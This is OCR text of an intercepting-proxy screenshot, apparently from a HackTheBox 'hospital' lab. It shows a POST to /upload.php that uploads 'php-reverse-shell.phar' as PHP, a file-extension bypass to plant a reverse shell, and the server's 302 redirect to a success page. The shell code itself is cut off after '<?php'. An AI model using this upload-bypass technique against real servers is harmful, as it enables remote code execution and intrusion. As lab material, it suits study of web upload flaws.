 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
1163277820543984911580
8 Content-Length: 3702
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:44:56 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9